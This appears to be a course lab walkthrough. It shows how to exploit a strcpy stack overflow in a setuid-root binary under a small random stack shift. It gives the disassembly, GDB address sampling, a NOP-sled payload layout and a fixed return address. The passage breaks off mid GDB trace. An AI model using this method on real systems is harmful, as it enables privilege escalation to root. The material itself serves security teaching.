
<file: target6-walkthrough/index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>target6 — Defeating MINIASLR with a NOP Sled</title>
<style>
  :root {
    --ink:#17202b; --muted:#5b6879; --bg:#f3f6fa; --card:#fff; --line:#d9e1eb;
    --red:#b42318; --red-bg:#fef3f2; --green:#13713d; --green-bg:#ecfdf3;
    --blue:#1d5fa7; --blue-bg:#eff6ff; --amber:#8a5a00; --amber-bg:#fffaeb;
    --purple:#6941c6; --purple-bg:#f4f0ff;
    --code-bg:#101823; --code-ink:#dce7f4; --code-muted:#8b9db2;
    --mono:"Cascadia Code",Consolas,"SFMono-Regular","Liberation Mono",monospace;
  }
  * { box-sizing:border-box; }
  html { scroll-behavior:smooth; }
  body {
    margin:0; color:var(--ink);
    background:
      radial-gradient(circle at 12% 0%, #e2ecff 0, transparent 32rem),
      radial-gradient(circle at 92% 16%, #e7f8ef 0, transparent 28rem),
      var(--bg);
    font-family:"Segoe UI",system-ui,-apple-system,sans-serif; line-height:1.62;
  }
  a { color:var(--blue); }
  code, pre { font-family:var(--mono); }
  .wrap { width:min(1160px,calc(100% - 32px)); margin:0 auto; }

  header.hero {
    color:#f8fbff;
    background:
      radial-gradient(circle at 82% 12%, rgba(80,151,255,.28) 0, transparent 25rem),
      radial-gradient(circle at 14% 84%, rgba(72,211,146,.14) 0, transparent 20rem),
      linear-gradient(135deg,#101823 0%,#182a3e 54%,#14332b 100%);
    border-bottom:1px solid #0a1017; padding:62px 0 46px;
  }
  .eyebrow { color:#7de0a8; text-transform:uppercase; letter-spacing:.17em; font-size:.74rem; font-weight:800; margin-bottom:14px; }
  h1 { max-width:980px; margin:0; font-size:clamp(2.1rem,5vw,4rem); line-height:1.04; letter-spacing:-.035em; }
  .lede { max-width:880px; color:#bdcad9; font-size:1.08rem; margin:22px 0 26px; }
  .badges { display:flex; flex-wrap:wrap; gap:9px; }
  .badge { display:inline-flex; gap:7px; align-items:center; padding:7px 11px; border:1px solid rgba(255,255,255,.16); border-radius:999px; background:rgba(255,255,255,.06); color:#e8eff8; font-size:.75rem; font-weight:700; letter-spacing:.03em; }
  .badge .dot { width:7px; height:7px; border-radius:50%; background:#7de0a8; }
  .badge.blue .dot { background:#84bdff; }
  .badge.amber .dot { background:#ffc266; }

  main { padding:38px 0 80px; }
  section { margin:52px 0; scroll-margin-top:18px; }
  h2 { font-size:clamp(1.5rem,3vw,2.1rem); line-height:1.16; letter-spacing:-.025em; margin:0 0 8px; }
  h2 .num { display:inline-grid; place-items:center; vertical-align:4px; width:34px; height:34px; margin-right:8px; border-radius:10px; background:#18283b; color:#fff; font-size:.94rem; letter-spacing:0; }
  h3 { font-size:1.12rem; margin:26px 0 8px; }
  p { margin:10px 0; }
  .section-intro { color:var(--muted); max-width:920px; margin-bottom:20px; }

  .toc { background:var(--card); border:1px solid var(--line); border-radius:16px; padding:18px 22px; margin-bottom:38px; box-shadow:0 8px 24px rgba(22,34,51,.05); }
  .toc strong { display:block; font-size:.76rem; letter-spacing:.12em; text-transform:uppercase; color:var(--muted); margin-bottom:9px; }
  .toc ol { margin:0; padding-left:20px; columns:2; column-gap:36px; }
  .toc li { margin:5px 0; break-inside:avoid; }

  .card { background:var(--card); border:1px solid var(--line); border-radius:16px; padding:22px; box-shadow:0 8px 24px rgba(22,34,51,.045); }
  .grid { display:grid; gap:16px; }
  .grid.two { grid-template-columns:repeat(2,minmax(0,1fr)); }
  .grid.three { grid-template-columns:repeat(3,minmax(0,1fr)); }
  .stat { padding:18px 20px; }
  .stat .label { color:var(--muted); font-size:.71rem; text-transform:uppercase; letter-spacing:.11em; font-weight:800; }
  .stat .value { font-family:var(--mono); font-size:1.1rem; font-weight:800; margin-top:6px; word-break:break-word; }
  .stat .hint { color:var(--muted); font-size:.84rem; margin-top:3px; }

  .callout { border-radius:14px; padding:16px 18px; margin:18px 0; border:1px solid; }
  .callout strong:first-child { display:block; margin-bottom:3px; }
  .callout.danger { background:var(--red-bg); border-color:#f5c7c2; color:#68130d; }
  .callout.success { background:var(--green-bg); border-color:#b7ebc9; color:#0b5130; }
  .callout.info { background:var(--blue-bg); border-color:#c7ddf8; color:#123f72; }
  .callout.warn { background:var(--amber-bg); border-color:#f2d28a; color:#664000; }
  .callout.purple { background:var(--purple-bg); border-color:#d9ccff; color:#3f2a83; }

  .file-label { display:inline-block; margin:18px 0 -8px; padding:5px 10px; border-radius:8px 8px 0 0; background:#1b2a3d; color:#bdd0e5; font-family:var(--mono); font-size:.72rem; border:1px solid #2b3d53; border-bottom:0; }
  .file-label + pre { margin-top:0; border-top-left-radius:0; }
  pre { margin:16px 0; padding:18px 20px; border-radius:14px; background:var(--code-bg); color:var(--code-ink); font-size:.81rem; line-height:1.55; overflow-x:auto; border:1px solid #263649; box-shadow:inset 0 1px 0 rgba(255,255,255,.04); }
  pre .c { color:var(--code-muted); }
  pre .g { color:#7be0a3; }
  pre .r { color:#ff8d84; }
  pre .y { color:#ffd166; }
  pre .b { color:#8ec5ff; }
  pre .p { color:#c7a7ff; }

  .table-wrap { overflow-x:auto; margin:16px 0; border:1px solid var(--line); border-radius:14px; background:#fff; }
  table { width:100%; border-collapse:collapse; font-size:.86rem; }
  th,td { text-align:left; padding:10px 13px; border-bottom:1px solid #e9eef5; vertical-align:top; }
  th { background:#f7f9fc; color:#455367; font-size:.71rem; text-transform:uppercase; letter-spacing:.08em; }
  tr:last-child td { border-bottom:0; }
  td.mono, th.mono { font-family:var(--mono); }
  .pill { display:inline-block; padding:2px 8px; border-radius:999px; font-size:.72rem; font-weight:800; white-space:nowrap; background:#e8edf5; color:#344257; }
  .pill.red { background:var(--red-bg); color:var(--red); }
  .pill.green { background:var(--green-bg); color:var(--green); }
  .pill.blue { background:var(--blue-bg); color:var(--blue); }
  .pill.amber { background:var(--amber-bg); color:var(--amber); }

  .slider-card { border:1px solid #bfcde0; border-radius:18px; background:linear-gradient(180deg,#fff,#fbfdff); box-shadow:0 16px 44px rgba(23,42,68,.10); padding:20px 22px; margin:20px 0; }
  .slider-head { display:flex; justify-content:space-between; gap:16px; flex-wrap:wrap; align-items:baseline; }
  .slider-head label { font-weight:800; }
  .slider-head .val { font-family:var(--mono); font-weight:800; color:var(--purple); }
  input[type=range] { width:100%; accent-color:#6941c6; margin:14px 0 8px; }
  .math { display:grid; grid-template-columns:repeat(3,minmax(0,1fr)); gap:10px; margin:12px 0 16px; }
  .math .box { border:1px solid #e1e7ef; background:#fbfcfe; border-radius:10px; padding:10px 12px; }
  .math .k { color:#66758a; font-size:.68rem; font-weight:800; letter-spacing:.09em; text-transform:uppercase; }
  .math .v { font-family:var(--mono); font-weight:800; color:#183049; margin-top:3px; word-break:break-all; }
  .payload-map { position:relative; height:72px; border-radius:12px; overflow:hidden; border:1px solid #d8e0ea; background:#eef1f5; font-size:.66rem; }
  .seg { position:absolute; top:0; bottom:0; display:flex; align-items:center; justify-content:center; font-weight:800; color:#203247; overflow:hidden; white-space:nowrap; }
  .seg.nop { left:0; width:86.538%; background:#dcecff; color:#124f9c; }
  .seg.shell { left:86.538%; width:5.096%; background:#c9f7d8; color:#0c6b37; }
  .seg.fill { left:91.634%; width:7.981%; background:#eef1f5; color:#7b8898; }
  .seg.ret { left:99.615%; width:0.385%; background:#ffd9d6; color:#8b1a12; }
  .marker { position:absolute; top:-6px; bottom:-6px; width:3px; background:#b42318; box-shadow:0 0 0 2px rgba(255,255,255,.8); transition:left .08s linear; }
  .marker::before { content:"entry"; position:absolute; top:-21px; left:-17px; color:#b42318; font-family:var(--mono); font-size:.66rem; font-weight:800; }
  .legend { display:flex; flex-wrap:wrap; gap:12px; margin-top:14px; color:#5d6b7d; font-size:.78rem; }
  .legend span::before { content:""; display:inline-block; width:10px; height:10px; border-radius:3px; margin-right:5px; vertical-align:-1px; background:var(--sw); }

  ul,ol { padding-left:24px; }
  li { margin:5px 0; }
  .small { font-size:.83rem; color:var(--muted); }
  footer { border-top:1px solid var(--line); padding:26px 0 0; color:var(--muted); font-size:.84rem; }

  @media (max-width:900px) {
    .grid.two,.grid.three { grid-template-columns:1fr; }
    .toc ol { columns:1; }
    .math { grid-template-columns:1fr; }
  }
</style>
</head>
<body>

<header class="hero">
  <div class="wrap">
    <div class="eyebrow">target6 · mini-ASLR · GDB walkthrough</div>
    <h1>Defeating a 0–255 byte stack randomization with a NOP sled</h1>
    <p class="lede">
      This is the path from <code>target6.c</code> to <code>sol6.py</code>:
      find the stack buffer offset, measure how MINIASLR moves the stack with GDB,
      choose a fixed return address inside a large NOP sled, and reuse the lab's own
      shellcode from <code>shellcode.py</code>.
    </p>
    <div class="badges">
      <span class="badge"><span class="dot"></span>Stack is executable (RWE)</span>
      <span class="badge blue"><span class="dot"></span>Observed buf range: 0xfff6b540–0xfff6b630</span>
      <span class="badge amber"><span class="dot"></span>200 / 200 root shells</span>
    </div>
  </div>
</header>

<main class="wrap">

  <nav class="toc">
    <strong>Walkthrough</strong>
    <ol>
      <li><a href="#summary">Result and short version</a></li>
      <li><a href="#target">target6: the bug and protections</a></li>
      <li><a href="#miniaslr">What MINIASLR actually does</a></li>
      <li><a href="#disasm">Find the buffer and saved EIP</a></li>
      <li><a href="#gdb-samples">Measure the random stack with GDB</a></li>
      <li><a href="#strategy">The NOP-sled strategy</a></li>
      <li><a href="#trace">GDB trace of the working payload</a></li>
      <li><a href="#shellcode">Using shellcode.py in sol6.py</a></li>
      <li><a href="#test">Final test: 200 / 200 root</a></li>
      <li><a href="#reproduce">Reproduce the investigation</a></li>
    </ol>
  </nav>

  <!-- ============================================================ -->
  <section id="summary">
    <h2><span class="num">0</span>Result and short version</h2>
    <p class="section-intro">
      The target has a 1024-byte stack buffer and executes the stack. MINIASLR only moves
      the stack by a small random amount, so the overflow is still reliable: put a large
      NOP sled in front of the shellcode and return to a fixed address in the middle of it.
    </p>

    <div class="grid three">
      <div class="card stat">
        <div class="label">buf start</div>
        <div class="value">EBP - 0x408</div>
        <div class="hint">from <code>lea edx,[ebp-0x408]</code></div>
      </div>
      <div class="card stat">
        <div class="label">saved EIP offset</div>
        <div class="value">1036</div>
        <div class="hint">1024 buffer + 8 bytes + saved EBP</div>
      </div>
      <div class="card stat">
        <div class="label">chosen return address</div>
        <div class="value">0xfff6b7c8</div>
        <div class="hint">lands 408–663 bytes into the payload</div>
      </div>
      <div class="card stat">
        <div class="label">NOP sled</div>
        <div class="value">900 bytes</div>
        <div class="hint">covers every possible 0–255 shift</div>
      </div>
      <div class="card stat">
        <div class="label">shellcode</div>
        <div class="value">shellcode.py</div>
        <div class="hint">provided <code>setuid(0)</code> + <code>execve("/bin/sh")</code></div>
      </div>
      <div class="card stat">
        <div class="label">test result</div>
        <div class="value">200 / 200</div>
        <div class="hint">every run produced <code>uid=0(root)</code></div>
      </div>
    </div>

    <div class="callout success">
      <strong>Exploit in one sentence</strong>
      Overwrite the saved return address at payload offset 1036 with
      <code>0xfff6b7c8</code>; whatever the random stack shift is, that address points
      inside the 900-byte NOP sled, which slides into the shellcode at offset 900.
    </div>
  </section>

  <!-- ============================================================ -->
  <section id="target">
    <h2><span class="num">1</span>target6: the bug and protections</h2>
    <p class="section-intro">
      The vulnerable function copies the command-line argument into a 1024-byte stack
      buffer with <code>strcpy()</code>. The binary is also built with an executable stack,
      which is why injected shellcode can run at all.
    </p>

    <div class="grid two">
      <div class="card">
        <h3 style="margin-top:0">target6.c</h3>
        <pre style="margin-bottom:0">#include &lt;stdio.h&gt;
#include &lt;stdlib.h&gt;
#include &lt;string.h&gt;

<span class="c">// Compiled with -DMINIASLR.</span>

void vulnerable(char *arg)
{
    char buf[1024];
    strcpy(buf, arg);      <span class="c">// no bounds check</span>
}

int _main(int argc, char *argv[])
{
    if (argc != 2) {
        fprintf(stderr, "Error: Need a command-line argument\n");
        exit(1);
    }

    vulnerable(argv[1]);   <span class="c">// attacker-controlled argument</span>

    return 0;
}</pre>
      </div>

      <div class="card">
        <h3 style="margin-top:0">Protection facts from the VM</h3>
        <pre style="margin-bottom:0">Class:      ELF32
Type:       <span class="y">EXEC</span> (non-PIE)
GNU_STACK:  <span class="g">RWE</span>          <span class="c">; stack is executable</span>
ASLR:       /proc/sys/kernel/randomize_va_space = 0
MINIASLR:   <span class="r">random 0..255 byte stack shift</span>
Canary:     none in vulnerable()
Setuid:     target6 is mode 6777, owner root</pre>
        <p class="small" style="margin-bottom:0">
          The helper's separate canary protects its own <code>main()</code> frame.
          Our overflow is in <code>vulnerable()</code>, and the shellcode replaces the
          process before returning to the helper, so that check is never reached.
        </p>
      </div>
    </div>

    <div class="file-label">GDB / readelf evidence — gdb_target6_info.txt</div>
    <pre>GNU_STACK      0x000000 0x00000000 0x00000000 0x00000 0x00000 <span class="g">RWE</span> 0x10
0804a051 T vulnerable
<span class="c"># patched STACK_GOAL constant at file offset 7465:</span>
STACK_GOAL = <span class="y">0xfffeba8d</span>
after -0x80000 = <span class="y">0xfff6ba8d</span></pre>

    <p class="small">
      Full file: <a href="gdb_target6_info.txt">gdb_target6_info.txt</a> ·
      memory map: <a href="gdb_target6_maps.txt">gdb_target6_maps.txt</a>
    </p>
  </section>

  <!-- ============================================================ -->
  <section id="miniaslr">
    <h2><span class="num">2</span>What MINIASLR actually does</h2>
    <p class="section-intro">
      The interesting part is not full ASLR. It is a small random subtraction from an
      otherwise normalized stack position. The helper deliberately moves the stack to a
      predictable place, then subtracts <code>r &amp; 0xFF</code>.
    </p>

    <div class="file-label">helper.c — relevant part</div>
    <pre><span class="c">// Normalize the stack to a fixed goal ...</span>
#ifdef MINIASLR
    unsigned int r;
    getentropy(&amp;r, sizeof(unsigned int));
    <span class="r">stack_goal -= r &amp; 0xFF;</span>   <span class="c">// random shift: 0..255 bytes</span>
#endif

    char *esp = alloca(0);
    ...
    alloca(esp - stack_goal);       <span class="c">// move ESP to stack_goal</span>

<span class="c">// Copy argv to the normalized stack, clear envp, ...</span>

    <span class="c">// Move the stack again so argument length does not change _main's frame.</span>
    stack_goal -= (MAX_PAD &gt;&gt; 1);  <span class="c">// subtract 0x80000</span>
    esp = alloca(0);
    ...
    alloca(esp - stack_goal);</pre>

    <div class="grid two">
      <div class="card">
        <h3 style="margin-top:0">Why the stack still moves</h3>
        <p>
          The helper removes the usual environment/argument variation. The only remaining
          variation is the random <code>r</code>. So the vulnerable buffer address is:
        </p>
        <pre style="margin-bottom:0">BUF = constant - r
r = 0..255</pre>
        <p class="small" style="margin-bottom:0">
          GDB confirms this: the buffer only moves through a small range and never leaves
          the same stack region.
        </p>
      </div>
      <div class="card">
        <h3 style="margin-top:0">The actual patched constant</h3>
        <p>
          The pre-built target6 binary contains the student-specific
          <code>STACK_GOAL</code> at file offset 7465:
        </p>
        <pre style="margin-bottom:0">bytes: 8d ba fe ff
little-endian: 0xfffeba8d
after -0x80000: 0xfff6ba8d</pre>
        <p class="small" style="margin-bottom:0">
          That is why the stack addresses in this walkthrough start with
          <code>0xfff6b...</code>.
        </p>
      </div>
    </div>

    <div class="callout warn">
      <strong>Key consequence</strong>
      We do not need to know the exact random value. We only need a return address that
      remains inside our NOP sled for every possible shift from 0 to 255.
    </div>
  </section>

  <!-- ============================================================ -->
  <section id="disasm">
    <h2><span class="num">3</span>Find the buffer and saved EIP</h2>
    <p class="section-intro">
      The disassembly of <code>vulnerable()</code> gives the exact stack offsets.
      The instruction that matters is <code>lea edx,[ebp-0x408]</code>.
    </p>

    <div class="file-label">objdump -d -Mintel --disassemble=vulnerable target6</div>
    <pre>0804a051 &lt;vulnerable&gt;:
 804a051: 55                    push   ebp
 804a052: 89 e5                 mov    ebp,esp
 804a054: 53                    push   ebx
 804a055: 81 ec 04 04 00 00     sub    esp,0x404
 804a05b: e8 7e 00 00 00        call   __x86.get_pc_thunk.ax
 804a060: 05 a0 df 09 00        add    eax,0x9dfa0
 804a065: 83 ec 08              sub    esp,0x8
 804a068: ff 75 08              push   DWORD PTR [ebp+0x8]   <span class="c">; arg</span>
<span class="h" style="background:rgba(255,196,0,.13)"> 804a06b: 8d 95 f8 fb ff ff     lea    edx,[ebp-0x408]         <span class="c">; &amp;buf</span></span>
 804a071: 52                    push   edx                     <span class="c">; destination</span>
 804a072: 89 c3                 mov    ebx,eax
 804a074: e8 a7 ef ff ff        call   strcpy
 804a079: 83 c4 10              add    esp,0x10
 804a07c: 90                    nop
 804a07d: 8b 5d fc              mov    ebx,DWORD PTR [ebp-0x4]
 804a080: c9                    leave
 804a081: c3                    ret</pre>

    <div class="grid three">
      <div class="card stat">
        <div class="label">buf</div>
        <div class="value">EBP - 0x408</div>
        <div class="hint">0x408 = 1032 bytes</div>
      </div>
      <div class="card stat">
        <div class="label">saved EBP</div>
        <div class="value">EBP + 0</div>
        <div class="hint">starts at payload offset 1032</div>
      </div>
      <div class="card stat">
        <div class="label">saved EIP</div>
        <div class="value">EBP + 4</div>
        <div class="hint">starts at payload offset 1036</div>
      </div>
    </div>

    <div class="callout info">
      <strong>Why offset 1036 is the target</strong>
      <code>buf</code> starts at <code>EBP-0x408</code>. To reach <code>EBP+4</code>,
      the payload needs <code>0x408 + 4 = 1036</code> bytes before the new return address.
      The first 1024 bytes fill the declared array, the next 8 bytes cover compiler
      padding, and then the saved EBP is overwritten before the saved EIP.
    </div>
  </section>

  <!-- ============================================================ -->
  <section id="gdb-samples">
    <h2><span class="num">4</span>Measure the random stack with GDB</h2>
    <p class="section-intro">
      We break at <code>0x0804a06b</code>, immediately after the vulnerable function's
      prologue and just before <code>strcpy</code>. At that moment we can print
      <code>EBP</code> and compute the buffer address.
    </p>

    <div class="file-label">GDB command used for each sample</div>
    <pre>break *0x0804a06b
commands
  silent
  printf "EBP=%p ESP=%p BUF=%p\n", $ebp, $esp, $ebp-0x408
  quit
end
run</pre>

    <p>
      Running this 100 times produced only 16 different buffer addresses. This is the
      direct GDB output, summarized:
    </p>

    <div class="table-wrap">
      <table>
        <thead>
          <tr><th>Times seen</th><th>EBP</th><th>ESP</th><th>BUF = EBP-0x408</th><th>Difference from max</th></tr>
        </thead>
        <tbody>
          <tr><td class="mono">3</td><td class="mono">0xfff6b948</td><td class="mono">0xfff6b534</td><td class="mono">0xfff6b540</td><td class="mono">-0xf0</td></tr>
          <tr><td class="mono">4</td><td class="mono">0xfff6b958</td><td class="mono">0xfff6b544</td><td class="mono">0xfff6b550</td><td class="mono">-0xe0</td></tr>
          <tr><td class="mono">9</td><td class="mono">0xfff6b968</td><td class="mono">0xfff6b554</td><td class="mono">0xfff6b560</td><td class="mono">-0xd0</td></tr>
          <tr><td class="mono">7</td><td class="mono">0xfff6b978</td><td class="mono">0xfff6b564</td><td class="mono">0xfff6b570</td><td class="mono">-0xc0</td></tr>
          <tr><td class="mono">9</td><td class="mono">0xfff6b988</td><td class="mono">0xfff6b574</td><td class="mono">0xfff6b580</td><td class="mono">-0xb0</td></tr>
          <tr><td class="mono">10</td><td class="mono">0xfff6b998</td><td class="mono">0xfff6b584</td><td class="mono">0xfff6b590</td><td class="mono">-0xa0</td></tr>
          <tr><td class="mono">7</td><td class="mono">0xfff6b9a8</td><td class="mono">0xfff6b594</td><td class="mono">0xfff6b5a0</td><td class="mono">-0x90</td></tr>
          <tr><td class="mono">6</td><td class="mono">0xfff6b9b8</td><td class="mono">0xfff6b5a4</td><td class="mono">0xfff6b5b0</td><td class="mono">-0x80</td></tr>
          <tr><td class="mono">6</td><td class="mono">0xfff6b9c8</td><td class="mono">0xfff6b5b4</td><td class="mono">0xfff6b5c0</td><td class="mono">-0x70</td></tr>
          <tr><td class="mono">7</td><td class="mono">0xfff6b9d8</td><td class="mono">0xfff6b5c4</td><td class="mono">0xfff6b5d0</td><td class="mono">-0x60</td></tr>
          <tr><td class="mono">4</td><td class="mono">0xfff6b9e8</td><td class="mono">0xfff6b5d4</td><td class="mono">0xfff6b5e0</td><td class="mono">-0x50</td></tr>
          <tr><td class="mono">6</td><td class="mono">0xfff6b9f8</td><td class="mono">0xfff6b5e4</td><td class="mono">0xfff6b5f0</td><td class="mono">-0x40</td></tr>
          <tr><td class="mono">7</td><td class="mono">0xfff6ba08</td><td class="mono">0xfff6b5f4</td><td class="mono">0xfff6b600</td><td class="mono">-0x30</td></tr>
          <tr><td class="mono">4</td><td class="mono">0xfff6ba18</td><td class="mono">0xfff6b604</td><td class="mono">0xfff6b610</td><td class="mono">-0x20</td></tr>
          <tr><td class="mono">7</td><td class="mono">0xfff6ba28</td><td class="mono">0xfff6b614</td><td class="mono">0xfff6b620</td><td class="mono">-0x10</td></tr>
          <tr><td class="mono">4</td><td class="mono">0xfff6ba38</td><td class="mono">0xfff6b624</td><td class="mono">0xfff6b630</td><td class="mono">0</td></tr>
        </tbody>
      </table>
    </div>

    <div class="callout purple">
      <strong>Addresses to look at, and why</strong>
      <code>EBP</code> is the frame base. <code>BUF = EBP-0x408</code> is the start of the
      attacker-controlled data. <code>EBP+4</code> is the saved return address.
      The GDB samples show <code>BUF</code> ranges from <strong>0xfff6b540</strong> to
      <strong>0xfff6b630</strong> — a span of 0xf0 bytes. We design for the full 0–255
      range to be safe.
    </div>

    <p class="small">
      Raw 100-run output: <a href="gdb_target6_bufsamples.txt">gdb_target6_bufsamples.txt</a> ·
      summary: <a href="gdb_target6_bufsummary.txt">gdb_target6_bufsummary.txt</a>
    </p>
  </section>

  <!-- ============================================================ -->
  <section id="strategy">
    <h2><span class="num">5</span>The NOP-sled strategy</h2>
    <p class="section-intro">
      We cannot return to an exact buffer address because it changes. Instead, return to a
      fixed address that lands somewhere in a long NOP sled. The CPU executes the NOPs
      until it reaches the shellcode.
    </p>

    <div class="math">
      <div class="box">
        <div class="k">Fixed return address</div>
        <div class="v">RET = 0xfff6b7c8</div>
      </div>
      <div class="box">
        <div class="k">Worst-case buffer</div>
        <div class="v">BUF = 0xfff6b630 - 255</div>
      </div>
      <div class="box">
        <div class="k">Landing offset</div>
        <div class="v">RET - BUF = 408 + r</div>
      </div>
    </div>

    <div class="slider-card">
      <div class="slider-head">
        <label for="rval">Simulated MINIASLR offset <code>r</code>:</label>
        <span class="val"><span id="rshow">0</span> bytes</span>
      </div>
      <input id="rval" type="range" min="0" max="255" value="0" step="1">
      <div class="math">
        <div class="box">
          <div class="k">BUF = 0xfff6b630 - r</div>
          <div class="v" id="bufshow">0xfff6b630</div>
        </div>
        <div class="box">
          <div class="k">RET - BUF</div>
          <div class="v" id="offshow">408</div>
        </div>
        <div class="box">
          <div class="k">Lands in</div>
          <div class="v" id="landshow">NOP sled</div>
        </div>
      </div>
      <div class="payload-map" aria-label="Payload layout">
        <div class="seg nop" title="NOP sled, offsets 0–899">NOP sled · offsets 0–899</div>
        <div class="seg shell" title="shellcode, offsets 900–952">SC</div>
        <div class="seg fill" title="filler, offsets 953–1035"></div>
        <div class="seg ret" title="saved EIP overwrite, offsets 1036–1039"></div>
        <div class="marker" id="marker" style="left:39.2%"></div>
      </div>
      <div class="legend">
        <span style="--sw:#dcecff">NOP sled</span>
        <span style="--sw:#c9f7d8">shellcode</span>
        <span style="--sw:#eef1f5">filler</span>
        <span style="--sw:#ffd9d6">saved EIP overwrite at 1036</span>
      </div>
      <p class="small" style="margin-bottom:0">
        GDB observed the buffer at multiples of 16 between
        <code>0xfff6b540</code> and <code>0xfff6b630</code>. The slider uses the full
        0–255 range; even at the extreme, the landing point stays before offset 900.
      </p>
    </div>

    <h3>Payload layout used by sol6.py</h3>
    <div class="table-wrap">
      <table>
        <thead>
          <tr><th class="mono">offset</th><th class="mono">bytes</th><th>purpose</th></tr>
        </thead>
        <tbody>
          <tr><td class="mono">0 – 899</td><td class="mono">0x90 × 900</td><td>NOP sled; the fixed return address lands at 408–663</td></tr>
          <tr><td class="mono">900 – 952</td><td class="mono">53 bytes</td><td><code>shellcode.py</code>: <code>setuid(0)</code> + <code>execve("/bin/sh")</code></td></tr>
          <tr><td class="mono">953 – 1035</td><td class="mono">0x90 filler</td><td>fills up to the saved EBP/EIP slots</td></tr>
          <tr><td class="mono">1036 – 1039</td><td class="mono">c8 b7 f6 ff</td><td><code>0xfff6b7c8</code> little-endian — new saved EIP</td></tr>
        </tbody>
      </table>
    </div>

    <div class="callout success">
      <strong>Why the return address can be fixed</strong>
      The shellcode is not at one fixed address, but the return address does not need to
      point at the shellcode. It only needs to point anywhere inside the NOP sled.
      A 900-byte sled is much larger than the 0–255 byte uncertainty.
    </div>
  </section>

  <!-- ============================================================ -->
  <section id="trace">
    <h2><span class="num">6</span>GDB trace of the working payload</h2>
    <p class="section-intro">
      This is the actual GDB run with <code>sol6.py</code> as the argument. In this run the
      random buffer address was <code>0xfff6b550</code>. The comments after each line
      explain what to look at. The trace uses a copy of target6 because GDB drops setuid
      privileges; the stack addresses are the same because the helper normalizes the stack.
      The root test below uses the real setuid-root target.
    </p>

    <div class="file-label">GDB — before strcpy and after strcpy</div>
    <pre><span class="b">[1] vulnerable() after prologue, BEFORE strcpy</span>
<span class="g">EBP = 0xfff6b958</span>            <span class="c"># frame base for this random run</span>
<span class="g">ESP = 0xfff6b544</span>            <span class="c"># top of the active stack</span>
<span class="y">BUF = EBP-0x408 = 0xfff6b550</span>  <span class="c"># start of the overflow buffer</span>
<span class="c">saved EBP slot = EBP = 0xfff6b958</span>
<span class="c">saved EIP slot = EBP+4 = 0xfff6b95c</span>
<span class="c">original saved EIP = 0x0804a0d1  # normal return after vulnerable()</span>
buf, first 12 words (uninitialized):
0xfff6b550: 0x00000000 0x00000000 0x00000000 0x00000000
